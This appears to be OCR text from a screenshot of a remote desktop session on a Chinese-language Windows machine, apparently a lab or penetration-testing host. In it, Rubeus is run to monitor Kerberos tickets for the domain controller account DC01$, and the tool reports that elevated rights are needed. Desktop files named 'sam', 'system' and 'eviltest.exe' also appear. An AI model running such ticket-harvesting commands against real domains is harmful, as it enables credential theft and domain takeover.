 172.22.4.45 - 远程桌面连接
回收站
Google
Chrome
PrivescCh...
迅雷
eviltest.exe
system
sam
命令提示符
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Adrian>cd Desktop
C:\Users\Adrian\Desktop>Rubeus.exe monitor /interval:1 /filteruser:DC01$
Rubeus
v2.2.0
[*] Action: TGT Monitoring
[*] Target user     : DC01$
[*] Monitoring every 1 seconds for new TGTs
[X] You need to have an elevated context to dump other users' Kerberos tickets :(
C:\Users\Adrian\Desktop>